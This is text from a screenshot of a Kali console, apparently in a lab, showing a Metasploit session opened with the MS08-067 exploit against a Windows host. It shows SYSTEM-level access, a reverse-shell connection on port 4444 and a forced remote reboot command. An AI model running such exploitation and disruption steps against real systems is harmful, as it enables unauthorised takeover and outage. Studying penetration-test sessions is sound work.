 VMW-L-Kali - VMware Remote Console
VMRC
Applications Places Terminal Wed 17:02 1
Terminal
File Edit View Search Terminal Help
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
vmw-l-03r2
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 420
TCP 192.168.2.119:139 0.0.0.0:0 LISTENING 4
TCP 192.168.2.119:4444 192.168.2.121:35203 ESTABLISHED 788
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 420
UDP 0.0.0.0:4500 *:* 420
UDP 127.0.0.1:123 *:* 772
UDP 192.168.2.119:123 *:* 772
UDP 192.168.2.119:137 *:* 4
UDP 192.168.2.119:138 *:* 4
C:\WINDOWS\system32>shutdown -r -f -t 05
shutdown -r -f -t 05
C:\WINDOWS\system32>exit
exit
^C
Abort session 1? [y/N] y
[*] 192.168.2.119 - Command shell session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > show payloads